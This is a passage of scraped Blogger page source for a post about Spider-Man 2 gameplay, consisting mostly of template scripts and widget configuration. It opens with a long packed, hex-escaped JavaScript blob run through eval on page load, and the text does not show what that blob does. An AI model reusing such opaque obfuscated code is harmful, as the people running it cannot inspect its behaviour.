a\\t\\a\\F\\a\\14\\a\\p\\a\\j\\a\\s\\a\\W\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\T\\a\\G\\a\\t\\a\\t\\a\\G\\a\\A\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\A\\a\\G\\a\\14\\a\\I\\a\\p\\a\\p\\a\\Q\\a\\p\\a\\J\\a\\t\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\c\\a\\j\\a\\A\\a\\G\\a\\19\\a\\j\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\z\\a\\p\\a\\t\\a\\j\\a\\y\\a\\w\\a\\I\\a\\W\\a\\z\\a\\s\\a\\X\\a\\j\\a\\t\\a\\G\\a\\18\\a\\18\\a\\z\\a\\p\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\T\\a\\s\\a\\F\\a\\j\\a\\K\\a\\s\\a\\z\\a\\I\\a\\p\\a\\j\\a\\b\\u\\a\\U\\a\\U\\a\\j\\a\\s\\a\\J\\a\\w\\a\\A\\a\\s\\a\\t\\a\\p\\a\\j\\a\\T\\a\\G\\a\\F\\a\\y\\a\\p\\a\\F\\a\\j\\a\\M\\a\\G\\a\\z\\a\\14\\a\\A\\a\\J\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\l\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\n\\a\\j\\a\\I\\a\\p\\a\\s\\a\\F\\a\\M\\a\\17\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\J\\a\\G\\a\\J\\a\\p\\a\\j\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\a\\j\\a\\I\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\M\\a\\A\\a\\A\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\F\\a\\y\\a\\J\\a\\j\\a\\w\\a\\M\\a\\G\\a\\J\\a\\j\\a\\T\\a\\b\\A\\a\\F\\a\\M\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\b\\x\\a\\W\\a\\p\\a\\p\\a\\y\\a\\j\\a\\18\\a\\y\\a\\j\\a\\w\\a\\A\\a\\18\\a\\c\\a\\j\\a\\b\\V\\a\\b\\q\\a\\14\\a\\p\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\s\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\s\\a\\t\\a\\w\\a\\M\\a\\b\\A\\a\\W\\a\\s\\a\\18\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\j\\a\\17\\a\\w\\a\\y\\a\\p\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\d\\a\\14\\a\\t\\a\\j\\a\\b\\12\\a\\16\\a\\b\\R\\a\\b\\S\\a\\b\\12\\a\\b\\A\\a\\b\\x\\a\\b\\S\\a\\16\\a\\b\\m\\a\\b\\15\\a\\b\\e\\a\\b\\A\\a\\b\\g\\a\\b\\r\\a\\b\\c\\a\\j\\a\\c\\a\\U\\a\\U\\a\\j\\a\\K\\a\\s\\a\\y\\a\\p\\a\\b\\13\\a\\J\\a\\j\\a\\b\\Z\\a\\17\\a\\p\\a\\A\\a\\p\\a\\b\\p\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\s\\a\\18\\a\\I\\a\\j\\a\\b\\12\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\l\\a\\U\\a\\U\\a\\j\\a\\T\\a\\c\\a\\E\\a\\j\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\p\\a\\y\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\13\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\K\\a\\Y\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\s\\a\\M\\a\\t\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\T\\a\\w\\a\\J\\a\\y\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\j\\a\\J\\a\\14\\a\\j\\a\\17\\a\\b\\l\\a\\l\\a\\j\\a\\O\\a\\b\\l\\a\\l\\a\\j\\a\\b\\j\\a\\G\\a\\W\\a\\14\\a\\z\\a\\s\\a\\F\\a\\b\\j\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\T\\a\\z\\a\\G\\a\\M\\a\\b\\h\\a\\j\\a\\s\\a\\F\\a\\M\\a\\17\\a\\w\\a\\Q\\a\\p\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\S\\a\\b\\o\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\b\\b\\a\\U\\a\\U\\a\\j\\a\\17\\a\\p\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\n\\a\\b\\b\\a\\U\\a\\j\\a\\s\\a\\t\\a\\t\\a\\s\\a\\M\\a\\17\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\O\\a\\p\\a\\T\\a\\b\\h\\a\\w\\a\\t\\a\\j\\a\\I\\a\\p\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\I\\a\\j\\a\\O\\a\\W\\a\\j\\a\\b\\A\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\j\\a\\K\\a\\G\\a\\G\\a\\t\\a\\p\\a\\F\\a\\j\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\Z\\a\\b\\g\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\g\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\J\\a\\s\\a\\Q\\a\\j\\a\\s\\a\\T\\a\\T\\a\\F\\a\\j\\a\\17\\a\\s\\a\\I\\a\\b\\x\\a\\14\\a\\T\\a\\j\\a\\17\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\G\\a\\J\\a\\z\\a\\G\\a\\s\\a\\y\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\S\\a\\z\\a\\p\\a\\A\\a\\p\\a\\J\\a\\t\\a\\b\\R\\a\\X\\a\\b\\13\\a\\y\\a\\j\\a\\A\\a\\X\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\J\\a\\14\\a\\z\\a\\z\\a\\j\\a\\z\\a\\G\\a\\M\\a\\s\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\G\\a\\z\\a\\y\\a\\p\\a\\F\\a\\j\\a\\J\\a\\p\\a\\O\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\K\\a\\j\\a\\y\\a\\G\\a\\K\\a\\G\\a\\z\\a\\z\\a\\G\\a\\O\\a\\j\\a\\b\\1b\\a\\F\\a\\p\\a\\p\\a\\j\\a\\b\\R\\a\\z\\a\\G\\a\\18\\a\\18\\a\\p\\a\\F\\a\\j\\a\\b\\Z\\a\\p\\a\\A\\a\\W\\a\\z\\a\\s\\a\\t\\a\\p\\a\\I\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\c\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\F\\a\\G\\a\\A\\a\\b\\15\\a\\17\\a\\s\\a\\F\\a\\b\\15\\a\\G\\a\\y\\a\\p\\1h\\1g\\1h\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\1h\\1g\\1h\\a\\b\\F\\a\\O\\a\\u\\1h\\1g\\1h\\a\\b\\F\\a\\T\\1h\\1g\\1h\\a\\18\\1h\\1d\\1o\\b\\10\\1e\\b\\I\\1e\\b\\J\\1g\\b\\L\\1g\\b\\n\\1g\\b\\G\\1g\\b\\D\\1g\\b\\M\\1f\\1l\\b\\D\\1n\\b\\I\\1e\\b\\n\\1f\\1l\\b\\K\\1e\\b\\n\\1O\\b\\L\\1A\\b\\C\\1c\\R\\1d\\1B\\b\\D\\1e\\b\\11\\1e\\b\\n\\1y\\b\\L\\1f\\1f\\1f\\1r\\1e\\1e\\b\\n\\1n\\b\\n\\1P\\b\\L\\1f\\1S\\b\\14\\1A\\b\\P\\1c\\b\\C\\1c\\Z\\1d\\1d\\1e\\b\\n\\1r\\b\\U\\1f\\1B\\b\\n\\1F\\b\\W\\1e\\b\\X\\1f\\1f\\1m\\1o\\b\\Q\\1e\\1M\\b\\C\\1c\\R\\1d\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\1y\\1N\\1y\\1g\\b\\P\\1f\\1f\\1l\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\M\\1c\\b\\D\\1e\\b\\n\\1f\\1d\\1n\\b\\G\\1c\\b\\n\\1d\\H\\H\\b\\D\\1e\\b\\n\\1f\\1m\\1o\\b\\G\\1n\\1c\\b\\I\\1e\\b\\D\\1f\\1l\\b\\K\\1s\\b\\M\\1c\\b\\D\\1d\\1m\\1d\\1o\\b\\D\\1n\\b\\I\\1e\\1f\\1l\\b\\K\\1s\\b\\C\\1c\\12\\1d\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\T\\1e\\b\\n\\1v\\1v\\1f\\1l\\b\\Q\\1e\\b\\G\\1c\\b\\n\\1d\\1f\\1l\\b\\J\\1n\\b\\J\\1c\\b\\C\\1c\\13\\1d\\1d\\1e\\b\\16\\1s\\b\\17\\1e\\b\\C\\1c\\1a\\1d\\1r\\b\\D\\1e\\b\\n\\1f\\1r\\b\\C\\1c\\1a\\1d\\1g\\b\\C\\1c\\1b\\1d\\1f\\1g\\b\\G\\1c\\b\\n\\1d\\1f\\1m\\1m\\1o\\b\\K\\1s\\b\\J\\1m\\1e\\b\\C\\1c\\15\\1d\\1g\\b\\19\\1g\\V\\15\\1g\\b\\C\\1c\\S\\1d\\1c\\b\\C\\1c\\V\\1d\\1d\\1e\\b\\C\\1c\\b\\1d\\1f\\1g\\15\\1g\\1l\\1m\\1f\\1f","\\H","\\w\\t\\o\\k\\v","\\H\\H\\H\\H\\H\\H\\H\\H\\H\\H\\n\\S\\b\\H\\n\\V\\G\\H\\n\\V\\V\\H\\n\\V\\1b\\H\\n\\V\\1a\\H\\n\\V\\12\\H\\n\\V\\15\\H\\n\\12\\E\\H\\n\\S\\F\\H\\n\\S\\V\\H\\n\\V\\F\\H\\n\\V\\I\\H\\n\\13\\Z\\H\\n\\S\\E\\H\\n\\S\\G\\H\\n\\12\\R\\H\\n\\V\\D\\H\\n\\13\\b\\H\\n\\13\\1b\\H\\n\\S\\D\\H\\n\\V\\E\\H\\n\\13\\R\\H\\n\\13\\E\\H\\n\\S\\S\\H\\n\\13\\F\\H\\n\\12\\F\\H\\n\\12\\D\\H\\n\\V\\R\\H\\n\\S\\13\\H\\n\\12\\V\\H\\n\\13\\I\\H\\n\\12\\S\\H\\n\\13\\G\\H\\n\\13\\13\\H\\n\\S\\1b\\H\\n\\13\\S\\H\\n\\S\\R\\H\\n\\12\\12\\H\\n\\S\\B\\H\\n\\12\\13\\H\\n\\13\\V\\H\\n\\S\\15\\H\\n\\12\\15\\H\\n\\12\\1b\\H\\n\\12\\1a\\H\\n\\Z\\F\\H\\n\\Z\\D\\H\\n\\12\\Z\\H\\n\\R\\b\\H\\n\\13\\1a\\H\\n\\13\\12\\H\\n\\12\\B\\H\\n\\R\\S\\H\\n\\S\\Z\\H\\n\\13\\B\\H\\n\\R\\Z\\H\\n\\R\\V\\H\\n\\Z\\R\\H\\n\\R\\1b\\H\\n\\R\\E\\H\\n\\R\\R\\H\\n\\R\\13\\H\\n\\R\\F\\H\\n\\R\\I\\H\\n\\R\\1a\\H\\n\\R\\G\\H\\n\\R\\12\\H\\n\\13\\D\\H\\n\\R\\B\\H\\n\\Z\\15\\H\\n\\R\\D\\H\\n\\S\\12\\H\\n\\Z\\V\\H\\n\\Z\\13\\H\\n\\Z\\1a\\H\\n\\Z\\b\\H\\n\\Z\\Z\\H\\n\\V\\S\\H\\n\\S\\1a\\H\\n\\Z\\12\\H\\n\\Z\\1b\\H\\n\\Z\\B\\H\\n\\Z\\S\\H\\n\\12\\b\\H\\n\\V\\13\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\S\\H\\n\\Z\\I\\H\\1p\\15\\n\\1a\\12\\S\\1b\\H\\n\\S\\I\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\Z\\H\\n\\V\\B\\H\\n\\Z\\E\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\R\\H\\h\\x\\q\\e\\v\\k\\r\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\b\\H\\s\\f\\v\\x\\s\\q\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\V\\H\\1p\\15\\n\\12\\d\\R\\b\\n\\13\\H\\n\\Z\\G\\H\\n\\R\\15\\H\\Y\\v\\s\\k\\q\\i\\H\\k\\h\\H\\z\\j\\k\\o\\f\\H\\V\\1b\\H\\v\\r\\Y\\v\\s\\k\\q\\i\\H\\S\\13\\H\\y\\c\\s\\H\\f\\y\\c\\o\\H\\t\\c\\s\\w\\f\\L\\q\\v\\H\\S\\Z\\H\\q\\f\\z\\H\\X\\f\\i\\G\\n\\t\\H\\n\\V\\Z\\H\\13\\V\\H\\S\\S\\S","","\\h\\s\\r\\p\\E\\j\\c\\s\\E\\r\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1w(1x,1u,1i,1q,1k,1z){1k=1w(1i){1t(1i<1u?1j[4]:1k(1G(1i/1u)))+((1i=1i%1u)>1H?1C[1j[5]](1i+1J):1i.1K(1L))};1D(!1j[4][1j[6]](/^/,1C)){1E(1i--){1z[1k(1i)]=1q[1i]||1k(1i)};1q=[1w(1k){1t 1z[1k]}];1k=1w(){1t 1j[7]};1i=1};1E(1i--){1D(1q[1i]){1x=1x[1j[6]](1Q 1R(1j[8]+1k(1i)+1j[8],1j[9]),1q[1i])}};1t 1x}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x68|x69|x6A|x6B|x78|x6C|x6D|x6E|x6F|x72|x70|x71|x74|x73|x75|x76|x77|x79|x41|x7A|x42|x43|x44|x45|x7C|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x4E|x34|x33|x4F|x50|x32|x51|x52|x53|x35|x54|x55|x37|x36|x56|x30|x57|x58|x59|x5A|x38|x39|x5B|x5D|x28|x29|x2C|x22|_0xad3ex3|_0x4699|_0xad3ex5|x7B|x7D|x3D|x3B|x5F|_0xad3ex4|x2B|x20|return|_0xad3ex2|x2D|function|_0xad3ex1|x2F|_0xad3ex6|x3F|x3A|String|if|while|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))

//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4qUttsSHlViJjpFfgpT7BY2TgquQ:1768752064591';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1295880190311915579','//blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html','1295880190311915579');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1295880190311915579', 'title': 'Guaili Alvarado', 'url': 'https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html', 'canonicalUrl': 'https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html', 'homepageUrl': 'https://blog.guailialvarado.com/', 'searchUrl': 'https://blog.guailialvarado.com/search', 'canonicalHomepageUrl': 'https://blog.guailialvarado.com/', 'blogspotFaviconUrl': 'https://blog.guailialvarado.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-316298298', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Guaili Alvarado - RSS\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1295880190311915579/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Guaili Alvarado - Atom\x22 href\x3d\x22https://blog.guailialvarado.com/feeds/2541590049234681295/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9723446990689342', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2541590049234681295', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/s72-w400-c-h225/Marvel%E2%80%99s%20Spider-Man%202.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png', 'pageName': 'Marvel\u2019s Spider-Man 2: new gameplay details', 'pageTitle': 'Guaili Alvarado: Marvel\u2019s Spider-Man 2: new gameplay details', 'metaDescription': 'Marvel\u2019s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Marvel\u2019s Spider-Man 2: new gameplay details', 'description': 'Marvel\u2019s Spider-Man 2 launches October 20, 2023, exclusively on PlayStation 5', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQvwWk5MeA5iW2LMvMN58vad88lomPd_K-sf6JIlwBcS1vRfoAOiqst1YCFvNmfH8tj9uRy_4jEDeQrhn-kZefKv5dZA7RdUCpe3hkno4rC9rZu3o2AZhqFTnsT7JTS6AAqQD8f7ZYnHEsAyHiFqwyZyiOZj4-YVChd5TSPr6VV98Db95Z_IGg2msoqj9P/w400-h225/Marvel%E2%80%99s%20Spider-Man%202.png', 'url': 'https://blog.guailialvarado.com/2023/09/marvels-spider-man-2-new-gameplay.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2541590049234681295}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'ads-top', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer-sec1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fblog.guailialvarado.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 157
content:
